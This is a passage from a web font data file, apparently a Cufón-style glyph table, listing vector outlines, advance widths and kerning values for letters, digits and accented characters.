"J":30,"A":21,"8":19,"7":31,"5":11,"4":19,"3":26,"2":23,"1":76}},{"d":"76,-131r0,-10r-24,0r0,-54r24,0r0,-10r-24,0r0,-60r-10,0r0,60r-24,0r0,10r24,0r0,54r-24,0r0,10r24,0r0,107r10,0r0,-107r24,0","w":88},{"d":"11,-74v0,72,96,105,137,47r0,97r15,0r0,-219r-15,0r0,27v-42,-56,-137,-24,-137,48xm87,-136v34,0,63,29,63,62v0,33,-29,62,-63,62v-33,0,-62,-29,-62,-62v0,-33,29,-62,62,-62","w":180,"k":{"\u00ee":9,"`":107,"\\":13,"Y":44,"W":21,"V":22,"T":44,"3":10,"2":21,"1":77}},{"d":"113,-199v-16,1,-12,24,0,24v8,0,12,-4,12,-12v-2,-8,-6,-12,-12,-12xm64,-199v-17,1,-13,23,0,24v8,0,12,-4,12,-12v-2,-8,-6,-12,-12,-12xm144,-43v-25,55,-128,31,-117,-34r139,0v1,-43,-33,-74,-77,-74v-43,0,-77,34,-77,77v0,51,48,90,102,73v19,-6,35,-18,44,-36xm149,-91r-120,0v11,-62,112,-59,120,0","w":176,"k":{"\u00ee":12,"\u00ed":16,"\u00dc":17,"\u00d1":18,"\u00c5":8,"\u00c4":8,"}":10,"z":17,"y":21,"x":19,"w":21,"v":20,"t":20,"l":17,"f":8,"`":61,"_":143,"^":17,"]":21,"\\":27,"Z":21,"Y":56,"X":14,"W":36,"V":37,"U":17,"T":46,"S":9,"R":16,"P":16,"N":18,"M":16,"L":16,"J":8,"I":17,"H":16,"F":16,"D":16,"B":16,"A":8,"9":13,"7":13,"5":10,"4":17,"3":26,"2":36,"1":79}},{"d":"102,-177r-48,-48r-8,8r47,48xm13,-74v0,71,95,105,136,48r0,26r14,0r0,-149r-14,0r0,26v-42,-56,-136,-22,-136,49xm89,-136v34,0,63,29,63,62v0,33,-29,62,-63,62v-33,0,-62,-29,-62,-62v0,-33,29,-62,62,-62","w":183,"k":{"\u00fc":19,"\u00fb":20,"\u00fa":23,"\u00f9":21,"\u00f3":16,"\u00f1":20,"\u00ef":19,"\u00ee":17,"\u00ed":7,"\u00ec":20,"\u00e1":16,"\u00dc":7,"\u00d6":17,"\u00d1":8,"\u00c9":21,"\u00c7":17,"}":10,"l":23,"k":19,"j":20,"i":20,"h":22,"d":22,"`":101,"_":153,"^":23,"]":27,"\\":19,"[":16,"Z":23,"Y":51,"W":27,"V":28,"U":7,"T":52,"S":19,"R":22,"Q":17,"P":22,"O":17,"N":8,"L":22,"K":19,"J":17,"I":23,"H":22,"G":17,"F":22,"E":21,"D":22,"C":17,"B":22,"8":22,"7":17,"5":21,"4":10,"3":20,"2":15,"1":85}},{"d":"13,-74v0,71,95,105,136,48r0,26r14,0r0,-149r-14,0r0,26v-42,-56,-136,-22,-136,49xm89,-136v34,0,63,29,63,62v0,33,-29,62,-63,62v-33,0,-62,-29,-62,-62v0,-33,29,-62,62,-62","w":183,"k":{"\u00ee":11,"\u00dc":17,"\u00d1":18,"}":19,"`":109,"_":153,"]":20,"\\":15,"Y":46,"W":23,"V":24,"U":17,"T":46,"S":16,"N":18,"5":18,"4":17,"3":13,"2":7,"1":79}},{"d":"37,-206v19,0,14,-26,0,-26v-9,1,-13,6,-13,13v0,9,4,13,13,13xm45,27r0,-204r-15,0r0,204r15,0","w":73},{"w":99},{"d":"94,4v54,1,91,-42,91,-96v0,-60,-57,-100,-121,-84r16,-66r87,0r0,-15r-99,0r-26,100v60,-22,128,3,128,65v0,45,-32,82,-76,81v-39,0,-57,-17,-71,-45r-13,6v15,36,43,54,84,54","w":196,"k":{"\u00ee":9,"\u00c5":12,"\u00c4":12,"z":17,"`":90,"_":144,"^":22,"]":19,"\\":17,"Z":21,"Y":9,"X":9,"W":22,"V":7,"T":13,"M":17,"J":13,"A":12,"9":18,"7":10,"5":17,"4":9,"3":15,"2":39,"1":57}},{"d":"41,-271v-37,90,-34,213,0,293r12,0v-38,-91,-32,-207,0,-293r-12,0","w":66},{"d":"42,0r0,-266r-14,0r0,266r14,0","w":69,"k":{"\u00fc":21,"\u00fb":21,"\u00fa":23,"\u00f9":21,"\u00f3":16,"\u00f1":21,"\u00ed":8,"\u00e1":16,"\u00dc":8,"\u00d6":19,"\u00d1":8,"\u00c9":22,"\u00c7":18,"\u00c5":17,"\u00c4":17,"z":20,"u":18,"r":19,"p":18,"n":19,"m":19,"l":23,"k":19,"j":18,"i":18,"h":22,"d":8,"`":15,"_":41,"]":7,"[":17,"Z":23,"Y":18,"V":16,"U":7,"T":22,"S":19,"R":23,"Q":18,"P":23,"O":18,"N":23,"L":23,"K":19,"J":18,"I":23,"H":23,"G":18,"F":23,"E":21,"D":23,"C":18,"B":23,"A":17,"8":22,"7":18,"5":21,"4":12,"3":19,"2":14,"1":50}},{"d":"102,3v43,0,74,-26,74,-67r0,-193r-14,0r0,193v0,30,-27,52,-60,52v-34,0,-60,-19,-60,-52r0,-193r-15,0r0,193v-1,42,33,67,75,67","w":199,"k":{"\u00fc":18,"\u00fb":18,"\u00fa":20,"\u00f9":18,"\u00f1":18,"\u00ed":21,"\u00dc":21,"\u00d1":21,"\u00c9":18,"\u00c5":11,"\u00c4":11,"z":22,"r":16,"n":16,"m":16,"l":20,"k":16,"h":19,"d":21,"`":12,"_":156,"]":24,"Z":11,"U":21,"T":19,"S":17,"R":19,"P":19,"N":21,"M":17,"L":19,"J":9,"I":20,"H":19,"F":19,"E":18,"D":19,"B":19,"A":11,"8":19,"7":17,"5":18,"4":10,"3":17,"2":15,"1":47}},{"d":"90,-249r0,-15v-25,-9,-54,0,-54,31r0,84r-21,0r0,15r21,0r0,134r14,0r0,-134r36,0r0,-15r-36,0v4,-41,-19,-122,40,-100","w":97,"k":{"\u00f6":8,"\u00f5":8,"\u00f4":8,"\u00f3":10,"\u00f2":8,"\u00ee":9,"\u00eb":22,"\u00ea":23,"\u00e9":8,"\u00e8":23,"\u00e7":7,"\u00e5":8,"\u00e4":8,"\u00e3":8,"\u00e2":8,"\u00e1":10,"\u00e0":8,"\u00c5":19,"\u00c4":19,"t":11,"q":18,"o":20,"l":14,"i":17,"g":19,"f":12,"e":18,"d":17,"c":8,"a":19,"`":36,"_":82,"Z":17,"S":22,"M":11,"J":21,"A":19,"8":16,"5":24,"4":31,"3":28,"2":32,"1":40}},{"d":"98,3v40,0,64,-31,63,-73v0,-33,-21,-59,-63,-75r0,-99v18,2,30,11,38,25r14,-6v-11,-22,-29,-33,-52,-33r0,-19r-14,0r0,19v-33,-1,-58,26,-57,59v1,40,22,51,57,64r0,123v-29,0,-48,-16,-56,-46r-15,5v7,33,33,56,71,56r0,19r14,0r0,-19xm84,-150v-51,-8,-57,-89,0,-94r0,94xm98,-129v47,16,60,60,37,99v-8,12,-21,18,-37,18r0,-117","w":170},{"d":"35,-27v39,58,137,24,137,-47v0,-71,-97,-106,-137,-47r0,-145r-15,0r0,266r15,0r0,-27xm95,-136v34,0,63,29,63,62v0,33,-29,62,-63,62v-33,0,-62,-29,-62,-62v0,-33,29,-62,62,-62","w":186,"k":{"\u00fc":17,"\u00fb":18,"\u00fa":21,"\u00f9":19,"\u00f1":18,"\u00ef":18,"\u00ee":15,"\u00ed":22,"\u00ec":19,"\u00dc":9,"\u00d6":8,"\u00d1":9,"\u00c9":22,"\u00c7":22,"\u00c5":18,"\u00c4":18,"}":17,"z":17,"y":21,"x":19,"w":21,"v":20,"t":8,"l":8,"k":20,"j":18,"i":18,"h":23,"f":15,"d":9,"`":140,"_":147,"^":33,"]":27,"\\":33,"[":17,"Z":30,"Y":60,"X":20,"W":42,"V":42,"U":7,"T":51,"S":21,"R":22,"Q":9,"P":22,"O":22,"N":8,"M":7,"L":22,"K":19,"J":16,"I":23,"H":22,"G":22,"F":22,"E":21,"D":22,"C":22,"B":22,"A":18,"9":20,"8":22,"7":22,"5":22,"4":15,"3":21,"2":42,"1":85}},{"d":"62,17r0,-289r-39,0r0,13r25,0r0,263r-26,0r0,13r40,0","w":77,"k":{"\u00ec":-39,"`":19,"_":55,"4":16,"3":7,"2":18,"1":38}},{"d":"17,-74v0,60,70,99,122,64r0,-19v-39,37,-108,10,-108,-45v0,-55,67,-82,108,-47r0,-17v-49,-35,-122,3,-122,64","w":157,"k":{"\u00fc":21,"\u00fb":21,"\u00fa":21,"\u00f9":21,"\u00f6":22,"\u00f5":22,"\u00f4":22,"\u00f3":22,"\u00f2":22,"\u00f1":22,"\u00ef":9,"\u00ee":21,"\u00ed":9,"\u00ec":9,"\u00eb":21,"\u00ea":21,"\u00e9":21,"\u00e8":21,"\u00e7":10,"\u00e5":22,"\u00e4":22,"\u00e3":22,"\u00e2":22,"\u00e1":22,"\u00e0":22,"\u00dc":10,"\u00d6":20,"\u00d1":11,"\u00c9":8,"\u00c7":20,"\u00c5":17,"\u00c4":17,"}":13,"|":17,"z":11,"y":17,"w":17,"v":17,"u":21,"r":22,"q":21,"p":21,"o":22,"n":22,"m":22,"l":10,"k":22,"j":9,"i":9,"h":9,"g":22,"f":17,"e":21,"d":9,"c":10,"b":18,"a":22,"`":107,"_":141,"]":28,"\\":27,"[":19,"Z":8,"Y":62,"X":21,"W":35,"V":36,"U":10,"T":55,"S":16,"R":10,"Q":7,"P":10,"O":20,"N":11,"L":10,"K":22,"J":19,"I":10,"H":10,"G":20,"F":10,"E":8,"D":10,"C":20,"B":10,"A":17,"9":9,"8":15,"5":19,"4":50,"3":28,"2":21,"1":89}},{"d":"30,-128v-17,1,-14,24,0,24v8,0,12,-4,12,-12v-2,-8,-6,-12,-12,-12xm30,-22v-17,1,-14,24,0,24v8,0,12,-4,12,-12v-2,-8,-6,-12,-12,-12","w":58},{"w":91},{"d":"90,3v86,0,95,-105,34,-136v-30,-16,-81,-26,-81,-66v0,-52,83,-58,101,-20r14,-6v-24,-53,-130,-40,-130,26v0,77,122,55,122,132v1,37,-24,55,-60,55v-32,0,-53,-15,-61,-46r-15,5v11,37,37,56,76,56","w":179,"k":{"\u00fb":16,"\u00fa":18,"\u00f9":16,"\u00f1":17,"\u00ef":17,"\u00ee":13,"\u00ed":19,"\u00dc":18,"\u00d6":18,"\u00d1":19,"\u00c7":18,"\u00c5":9,"\u00c4":9,"~":21,"}":11,"z":16,"y":9,"w":9,"v":8,"t":22,"l":18,"j":17,"i":17,"h":17,"f":10,"d":19,"`":28,"_":147,"^":35,"]":22,"\\":18,"Z":20,"Y":15,"X":11,"W":8,"V":8,"U":18,"T":18,"R":18,"Q":18,"P":18,"O":18,"N":19,"L":18,"J":22,"I":18,"H":18,"G":18,"F":18,"D":18,"C":18,"B":18,"A":9,"9":11,"8":17,"7":13,"5":17,"4":8,"3":15,"2":25,"1":62}},{"d":"42,-112v-48,35,-33,115,30,113v25,0,52,-11,81,-35r23,34r17,0r-28,-43r38,-31r-8,-10r-38,30r-56,-85v22,-15,58,-38,58,-65v0,-32,-22,-50,-55,-50v-47,0,-69,59,-36,91r14,22xm104,-241v47,0,53,57,17,73r-27,19v-9,-18,-26,-30,-28,-55v-1,-20,19,-37,38,-37xm146,-45v-28,32,-118,54,-118,-10v0,-34,34,-59,61,-76","w":216},{"d":"42,-129v63,5,118,-7,118,-64v1,-62,-64,-70,-133,-64r0,257r15,0r0,-129xm42,-242v52,-3,103,-1,103,49v0,49,-50,54,-103,50r0,-99","w":176,"k":{"\u00fc":22,"\u00fb":19,"\u00fa":22,"\u00f9":18,"\u00f6":34,"\u00f5":17,"\u00f4":28,"\u00f3":49,"\u00f2":33,"\u00f1":10,"\u00ed":12,"\u00eb":35,"\u00ea":31,"\u00e9":48,"\u00e8":33,"\u00e7":54,"\u00e5":38,"\u00e4":33,"\u00e3":19,"\u00e2":28,"\u00e1":49,"\u00e0":31,"\u00dc":9,"\u00d6":10,"\u00d1":9,"\u00c9":7,"\u00c7":10,"\u00c5":57,"\u00c4":57,"~":31,"}":19,"|":17,"{":16,"z":31,"y":18,"x":12,"w":17,"v":17,"u":23,"t":10,"s":39,"r":25,"q":48,"p":24,"o":50,"n":25,"m":25,"l":9,"k":22,"j":8,"i":8,"h":8,"g":50,"f":13,"e":49,"d":55,"c":54,"b":17,"a":50,"`":8,"_":149,"^":18,"]":29,"\\":8,"[":19,"Z":34,"Y":22,"X":23,"W":14,"V":15,"U":9,"T":27,"S":17,"R":9,"Q":13,"P":9,"O":10,"N":9,"M":32,"L":9,"K":21,"J":57,"I":9,"H":9,"G":10,"F":9,"E":7,"D":9,"C":10,"B":9,"A":57,"9":18,"8":15,"7":24,"6":22,"5":37,"4":80,"3":25,"2":21,"1":71}},{"d":"81,-151r0,-116v-11,0,-25,-3,-26,7r20,0r0,109r6,0xm121,-127r0,-10r-92,0r0,10r92,0xm48,-89v7,-30,52,-25,54,3v-9,38,-45,57,-64,86r70,0r0,-6r-55,0v17,-26,52,-42,55,-80v3,-38,-64,-41,-67,-3r7,0"},{"d":"15,-74v0,71,97,105,138,47r0,27r14,0r0,-266r-14,0r0,144v-42,-56,-138,-24,-138,48xm92,-136v33,0,62,29,62,62v0,33,-29,62,-62,62v-33,0,-62,-29,-62,-62v0,-33,29,-62,62,-62","w":187,"k":{"\u00fa":16,"\u00ed":17,"\u00ec":-34,"\u00dc":18,"\u00d1":18,"d":18,"`":9,"_":153,"]":16,"U":17,"N":17,"4":21,"3":12,"2":8,"1":43}},{"d":"40,-176v6,38,67,31,65,-7v0,-16,-8,-26,-23,-30v34,-6,25,-60,-9,-57v-16,0,-31,11,-31,28r7,0v2,-30,49,-26,47,2v-1,15,-10,24,-29,22v-2,17,31,7,31,35v0,30,-46,33,-51,7r-7,0xm118,-127r0,-10r-92,0r0,10r92,0xm95,-22v5,0,12,1,10,-6r-10,0r0,-89r-66,95r59,0r0,22r7,0r0,-22xm88,-28r-47,0r47,-67r0,67"},{"d":"18,-129v0,77,55,133,132,133v75,0,133,-55,133,-128r-102,0r0,15r85,0v-5,55,-56,98,-116,98v-67,0,-118,-51,-118,-118v0,-66,51,-118,118,-117v42,0,74,15,97,47r12,-9v-26,-35,-63,-53,-109,-53v-74,-1,-132,57,-132,132","w":295,"k":{"\u00fc":10,"\u00fb":9,"\u00fa":11,"\u00f9":9,"\u00f6":8,"\u00f5":22,"\u00f4":22,"\u00f3":8,"\u00f2":22,"\u00f1":11,"\u00ef":11,"\u00ee":22,"\u00ed":11,"\u00eb":23,"\u00ea":22,"\u00e9":7,"\u00e8":22,"\u00e5":22,"\u00e4":7,"\u00e3":23,"\u00e2":22,"\u00e1":8,"\u00e0":22,"\u00dc":12,"\u00d6":22,"\u00d1":11,"\u00c9":9,"\u00c7":22,"\u00c5":32,"\u00c4":32,"~":18,"}":21,"|":18,"z":48,"y":17,"w":18,"t":14,"s":17,"r":16,"n":16,"m":16,"l":10,"k":23,"j":12,"i":12,"h":10,"f":18,"d":15,"b":19,"`":48,"_":146,"^":58,"]":30,"\\":27,"[":20,"Z":49,"Y":44,"X":40,"W":34,"V":34,"U":11,"T":55,"S":21,"R":10,"Q":9,"P":10,"O":22,"N":11,"M":18,"L":10,"K":22,"J":41,"I":10,"H":10,"G":22,"F":10,"E":8,"D":10,"C":22,"B":10,"A":32,"9":10,"8":14,"7":43,"5":23,"4":31,"3":37,"2":42,"1":88}},{"d":"19,-271v37,93,34,208,0,293r13,0v37,-87,34,-210,0,-293r-13,0","w":69},{"d":"77,3v71,0,55,-85,56,-152r-15,0v-5,54,20,137,-41,137v-61,0,-34,-83,-40,-137r-15,0v2,67,-16,152,55,152","w":154,"k":{"\u00ef":17,"\u00ee":13,"\u00ed":17,"\u00ec":17,"\u00dc":19,"\u00d1":20,"\u00c5":18,"\u00c4":18,"}":12,"z":20,"l":18,"j":17,"i":17,"h":18,"`":111,"_":132,"]":22,"\\":17,"Z":12,"Y":49,"X":8,"W":25,"V":26,"U":19,"T":48,"S":18,"R":18,"P":18,"N":20,"L":18,"J":18,"I":18,"H":18,"F":18,"D":18,"B":18,"A":18,"8":17,"7":19,"5":20,"4":19,"3":15,"2":26,"1":81}},{"d":"9,4r180,0r0,-15r-153,0r156,-237r-12,-9xm74,-156v15,0,30,-14,30,-29v1,-15,-15,-30,-30,-30v-15,0,-31,15,-30,30v0,15,15,29,30,29xm74,-208v11,0,23,11,22,22v1,12,-11,23,-22,23v-11,0,-22,-12,-22,-23v0,-10,12,-22,22,-22xm204,-156v15,0,30,-14,30,-29v1,-15,-15,-30,-30,-30v-15,0,-31,15,-30,30v0,15,15,29,30,29xm204,-208v10,0,22,12,22,22v0,11,-11,23,-22,23v-11,0,-23,-12,-23,-23v0,-11,12,-22,23,-22xm78,-188v-3,0,-9,4,-8,8v-1,4,4,9,8,8v11,0,9,-15,0,-16xm208,-186v-3,-1,-9,3,-8,7v-1,4,4,9,8,8v4,1,8,-5,8,-8v0,-3,-5,-8,-8,-7xm175,50r-7,-8v-17,19,-46,16,-63,-1r-7,9v17,22,60,21,77,0","w":269},{"d":"121,0r0,-257r-49,0r-9,15r43,0r0,242r15,0xm49,-156v15,0,30,-14,30,-29v1,-15,-15,-30,-30,-30v-15,0,-31,15,-30,30v0,15,15,29,30,29xm49,-208v10,0,22,12,22,22v0,11,-11,23,-22,23v-11,0,-24,-11,-22,-23v-1,-11,11,-22,22,-22xm179,-156v15,0,29,-14,29,-29v0,-15,-14,-30,-29,-30v-15,-1,-31,15,-30,30v0,15,15,29,30,29xm179,-208v10,0,22,12,22,22v0,11,-11,23,-22,23v-11,0,-23,-12,-23,-23v0,-11,12,-22,23,-22xm53,-188v-3,0,-9,4,-8,8v-1,4,4,9,8,8v4,1,8,-5,7,-8v1,-3,-4,-8,-7,-8xm183,-186v-3,-1,-9,3,-8,7v-1,4,4,9,8,8v4,1,8,-5,7,-8v1,-3,-4,-8,-7,-7xm158,26r-8,-8r-36,35r-36,-35r-7,8r43,43","w":220},{"d":"38,-192v15,0,30,-14,30,-29v1,-15,-15,-30,-30,-30v-15,0,-31,15,-30,30v0,15,15,29,30,29xm38,-244v11,0,23,11,22,22v1,12,-11,23,-22,23v-11,0,-22,-12,-22,-23v0,-10,12,-22,22,-22","w":76},{"d":"74,-197r0,-10r-24,0r0,-58r-10,0r0,58r-25,0r0,10r25,0r0,142r10,0r0,-142r24,0","w":88},{"d":"44,-198v7,-65,120,-58,119,7v0,16,-4,32,-15,45r-126,146r155,0r0,-15r-123,0r100,-114v48,-50,18,-130,-51,-130v-39,0,-70,30,-76,61r17,0","w":196,"k":{"\u00fc":12,"\u00fb":11,"\u00fa":13,"\u00f9":11,"\u00f6":19,"\u00f5":11,"\u00f4":18,"\u00f3":19,"\u00f2":18,"\u00f1":21,"\u00ed":22,"\u00eb":17,"\u00ea":17,"\u00e9":18,"\u00e8":17,"\u00e7":21,"\u00e5":17,"\u00e4":18,"\u00e3":14,"\u00e2":18,"\u00e1":20,"\u00e0":18,"\u00dc":22,"\u00d6":22,"\u00d1":21,"\u00c9":20,"\u00c7":22,"~":9,"}":9,"z":23,"y":21,"w":22,"v":21,"u":12,"t":16,"s":20,"r":21,"q":15,"p":21,"o":17,"n":21,"m":21,"l":21,"k":18,"j":18,"i":18,"h":20,"g":17,"f":21,"e":16,"d":27,"c":21,"a":17,"`":10,"_":151,"^":18,"]":25,"\\":21,"Z":22,"Y":19,"W":11,"V":12,"U":21,"T":24,"S":13,"R":21,"Q":9,"P":21,"O":22,"N":21,"L":21,"K":17,"J":18,"I":21,"H":21,"G":22,"F":21,"E":19,"D":21,"C":22,"B":21,"8":12,"7":16,"6":15,"5":22,"4":71,"3":21,"2":13,"1":68}},{"d":"135,-201v-28,33,-82,-29,-105,16r10,8v26,-35,76,29,105,-16xm89,3v42,0,77,-35,77,-77v0,-43,-35,-77,-77,-77v-42,0,-76,36,-76,77v0,42,34,77,76,77xm89,-137v34,0,64,28,63,63v0,33,-29,62,-63,62v-33,0,-62,-29,-62,-62v0,-33,29,-63,62,-63","w":179,"k":{"\u00ee":21,"\u00dc":16,"\u00d1":17,"\u00c5":8,"\u00c4":8,"}":9,"z":17,"y":20,"x":19,"w":21,"v":19,"t":19,"f":7,"`":47,"_":146,"^":22,"]":20,"\\":19,"Z":21,"Y":41,"X":14,"W":26,"V":27,"U":16,"T":45,"N":17,"J":9,"A":8,"9":11,"7":14,"5":17,"4":21,"3":16,"2":35,"1":78}},{"d":"97,2v41,0,75,-29,74,-71v0,-36,-17,-60,-51,-70v80,-14,52,-124,-21,-124v-39,0,-65,24,-69,60r17,0v6,-30,23,-45,52,-45v29,-1,52,21,52,51v0,37,-26,50,-65,48r0,21v41,-4,68,23,68,59v0,31,-26,57,-57,56v-25,0,-50,-20,-55,-41r-15,0v7,33,32,56,70,56","w":196,"k":{"\u00fc":22,"\u00fb":22,"\u00fa":8,"\u00f9":21,"\u00f3":17,"\u00f1":22,"\u00ed":8,"\u00e9":17,"\u00e7":16,"\u00e1":17,"\u00dc":9,"\u00d6":8,"\u00d1":9,"\u00c9":22,"\u00c7":8,"\u00c5":17,"\u00c4":17,"~":11,"}":17,"z":27,"y":14,"x":9,"w":15,"v":14,"u":19,"t":11,"s":19,"r":20,"p":19,"n":20,"m":20,"l":8,"k":20,"j":21,"i":21,"h":8,"f":15,"d":9,"c":16,"b":16,"`":18,"_":158,"^":15,"]":28,"\\":7,"[":18,"Z":28,"Y":21,"X":19,"W":14,"V":14,"U":8,"T":22,"S":21,"R":8,"Q":11,"P":8,"O":8,"N":9,"M":22,"L":8,"K":20,"J":15,"I":8,"H":8,"G":8,"F":8,"E":22,"D":8,"C":8,"B":8,"A":17,"9":19,"8":7,"7":20,"5":23,"4":15,"3":21,"2":21,"1":66}},{"d":"131,-179r-43,-43r-44,43r8,8r36,-35r36,35xm89,3v42,0,77,-35,77,-77v0,-43,-35,-77,-77,-77v-42,0,-76,36,-76,77v0,42,34,77,76,77xm89,-137v34,0,64,28,63,63v0,33,-29,62,-63,62v-33,0,-62,-29,-62,-62v0,-33,29,-63,62,-63","w":179,"k":{"\u00ee":10,"\u00ed":16,"\u00dc":17,"\u00d1":17,"\u00c5":8,"\u00c4":8,"}":9,"z":17,"y":20,"x":19,"w":21,"v":19,"t":19,"f":8,"`":66,"_":146,"^":21,"]":20,"\\":27,"Z":22,"Y":55,"X":14,"W":35,"V":36,"U":17,"T":45,"N":17,"J":9,"A":8,"9":13,"7":15,"5":16,"4":22,"3":15,"2":36,"1":78}},{"d":"185,0r-134,-134r123,-123r-21,0r-114,114r0,-114r-15,0r0,257r15,0v2,-40,-4,-88,2,-124r124,124r20,0","w":188,"k":{"\u00fc":13,"\u00fb":13,"\u00fa":15,"\u00f9":13,"\u00f6":19,"\u00f5":19,"\u00f4":19,"\u00f3":21,"\u00f2":19,"\u00ee":9,"\u00eb":18,"\u00ea":18,"\u00e9":19,"\u00e8":18,"\u00e7":18,"\u00e5":18,"\u00e4":19,"\u00e3":19,"\u00e2":19,"\u00e1":21,"\u00e0":19,"\u00dc":22,"\u00d6":43,"\u00c7":44,"~":89,"y":32,"w":36,"v":38,"u":10,"t":17,"s":17,"q":13,"o":14,"g":14,"f":20,"e":13,"d":27,"c":18,"a":14,"`":41,"_":136,"^":46,"]":17,"Y":16,"U":22,"T":21,"S":19,"Q":46,"O":43,"J":17,"G":43,"C":43,"9":32,"8":21,"6":15,"5":22,"4":38,"3":34,"2":20,"1":54,"0":20}},{"d":"96,-88r0,-15r-75,0r0,15r75,0","w":114},{"d":"112,-179r-43,-43r-43,43r7,8r36,-35r36,35","w":136},{"d":"71,12v22,0,10,-38,13,-60r-19,0r0,26r12,0v0,14,2,26,-6,34xm29,12v23,0,11,-38,14,-60r-19,0r0,26r12,0v0,15,1,26,-7,34","w":108},{"d":"107,-199v-17,1,-13,23,0,24v8,0,12,-4,12,-12v-2,-8,-6,-12,-12,-12xm58,-199v-17,1,-13,23,0,24v8,0,12,-4,12,-12v-2,-8,-6,-12,-12,-12xm152,-149r-16,0r-55,118r-55,-118r-16,0r63,135r-39,84r17,0","w":160},{"d":"99,6v77,0,116,-97,63,-151v-27,-27,-78,-34,-110,-12r55,-100r-17,0v-25,60,-76,97,-80,175v-3,51,37,88,89,88xm99,-156v41,0,74,36,74,74v1,41,-33,74,-74,74v-41,0,-74,-33,-74,-74v0,-40,33,-74,74,-74","w":196,"k":{"\u00ee":7,"\u00c5":9,"\u00c4":9,"}":23,"z":19,"`":99,"_":141,"^":10,"]":18,"\\":21,"Z":22,"Y":51,"X":13,"W":30,"V":30,"T":42,"J":9,"A":9,"9":20,"7":15,"4":22,"3":13,"2":35,"1":76}},{"d":"42,-177r-47,-48r-9,8r48,48xm41,0r0,-149r-15,0r0,149r15,0","w":66,"k":{"\u00fc":20,"\u00fb":21,"\u00fa":23,"\u00f9":21,"\u00f3":16,"\u00f1":21,"\u00ed":22,"\u00e1":16,"\u00dc":22,"\u00d6":17,"\u00d1":22,"\u00c9":19,"\u00c7":17,"}":10,"z":18,"r":17,"p":17,"n":17,"m":17,"l":22,"k":18,"j":19,"i":19,"h":21,"d":22,"`":43,"_":80,"^":16,"]":26,"\\":12,"Z":7,"Y":37,"W":19,"V":20,"U":22,"T":98,"S":19,"R":21,"Q":17,"P":21,"O":17,"N":22,"L":21,"K":18,"J":17,"I":22,"H":21,"G":17,"F":21,"E":19,"D":21,"C":17,"B":21,"8":22,"7":18,"5":21,"4":11,"3":20,"2":15,"1":84}},{"d":"61,17r0,-13r-25,0r0,-263r24,0r0,-13r-39,0r0,289r40,0","w":77,"k":{"\u00fc":19,"\u00fb":19,"\u00fa":21,"\u00f9":19,"\u00f6":13,"\u00f5":12,"\u00f4":13,"\u00f3":14,"\u00f2":13,"\u00f1":19,"\u00ee":19,"\u00ed":22,"\u00eb":12,"\u00ea":12,"\u00e9":14,"\u00e8":12,"\u00e7":13,"\u00e5":12,"\u00e4":12,"\u00e3":12,"\u00e2":13,"\u00e1":14,"\u00e0":13,"\u00dc":22,"\u00d6":17,"\u00d1":19,"\u00c9":20,"\u00c7":17,"\u00c5":14,"\u00c4":14,"~":8,"z":18,"y":10,"x":19,"w":10,"v":10,"u":16,"t":8,"s":9,"r":17,"q":8,"o":9,"n":17,"m":17,"l":17,"i":17,"h":17,"g":10,"f":13,"e":8,"d":22,"c":13,"a":9,"`":30,"^":12,"\\":9,"Z":21,"Y":16,"X":13,"W":14,"V":15,"U":21,"T":20,"S":17,"R":21,"Q":21,"P":21,"O":16,"N":18,"M":9,"L":21,"K":17,"J":13,"I":21,"H":21,"G":16,"F":21,"E":19,"D":21,"C":16,"B":21,"A":14,"9":13,"8":20,"7":17,"6":9,"5":18,"4":26,"3":33,"2":28,"1":64,"0":19}},{"d":"28,12v23,0,11,-38,14,-60r-19,0r0,26r12,0v0,15,1,26,-7,34","w":56},{"d":"98,-201v-2,-14,-25,-19,-43,-22v14,-3,43,-12,43,-23v0,-6,-3,-8,-8,-8v-12,3,-25,11,-37,27v6,-12,15,-45,-2,-49v-17,5,-5,36,-2,49v-10,-8,-22,-27,-36,-27v-15,7,-7,19,9,24v8,3,17,5,26,7v-29,7,-43,14,-43,22v2,18,21,5,27,-2r17,-16v-3,13,-18,44,2,48v17,-4,5,-36,2,-48v10,8,22,25,37,26v6,0,8,-3,8,-8","w":104},{"d":"58,-199v-17,1,-14,24,0,24v8,0,11,-4,11,-12v-2,-8,-5,-12,-11,-12xm20,-187v-1,-17,-25,-13,-24,0v0,16,25,16,24,0xm41,0r0,-149r-15,0r0,149r15,0","w":66,"k":{"\u00fa":20,"\u00f9":19,"\u00ef":-42,"\u00ee":-33,"\u00ec":-35,"z":18,"r":17,"p":17,"n":17,"m":17,"d":18,"`":21,"_":70,"]":18,"Z":19,"Y":8,"T":28,"5":21,"4":8,"3":21,"2":17,"1":61}},{"d":"158,-136v56,0,29,85,35,136r15,0v-3,-63,19,-153,-50,-151v-19,0,-33,8,-42,24v-12,-28,-61,-33,-77,-7r0,-15r-15,0r0,149r15,0v6,-51,-21,-136,34,-136v55,0,29,85,35,136r15,0v7,-50,-23,-137,35,-136","w":231,"k":{"\u00f1":16,"\u00ef":19,"\u00ee":15,"\u00ed":19,"\u00ec":19,"\u00dc":21,"\u00d1":20,"\u00c9":18,"}":8,"z":17,"y":19,"w":18,"v":18,"r":16,"n":16,"m":16,"l":20,"k":17,"j":19,"i":19,"h":19,"f":17,"`":113,"_":156,"^":19,"]":24,"\\":27,"Y":61,"W":35,"V":36,"U":21,"T":50,"S":20,"R":20,"P":20,"N":20,"L":20,"K":16,"I":20,"H":20,"F":20,"E":18,"D":20,"B":20,"9":10,"8":19,"5":22,"4":21,"3":17,"2":11,"1":83}},{"d":"95,-110r0,-15r-82,0r0,15r82,0xm95,-66r0,-14r-82,0r0,14r82,0","w":106},{"d":"193,-300v-20,24,-46,-2,-71,-3v-16,0,-27,7,-34,19r10,8v27,-35,77,28,106,-16xm150,4v77,0,133,-56,133,-133v0,-77,-57,-132,-133,-132v-76,0,-132,55,-132,132v0,77,55,133,132,133xm150,-246v68,0,118,49,118,117v0,68,-50,118,-118,118v-67,0,-117,-51,-117,-118v0,-67,50,-117,117,-117","w":295},{"d":"5,18v85,9,17,-123,62,-146v-46,-22,24,-142,-61,-142r0,13v63,-4,5,99,46,129v-25,23,-13,63,-15,104v-1,24,-7,29,-32,29r0,13","w":69,"k":{"\u00ec":-35,"{":-35,"`":8,"]":17,"Z":16,"4":20,"3":11,"2":8,"1":43}},{"d":"130,-217r-8,-8r-49,48r9,8xm89,3v42,0,77,-35,77,-77v0,-43,-35,-77,-77,-77v-42,0,-76,36,-76,77v0,42,34,77,76,77xm89,-137v34,0,64,28,63,63v0,33,-29,62,-63,62v-33,0,-62,-29,-62,-62v0,-33,29,-63,62,-63","w":179,"k":{"\u00fa":16,"\u00ee":11,"\u00ed":17,"\u00dc":17,"\u00d1":17,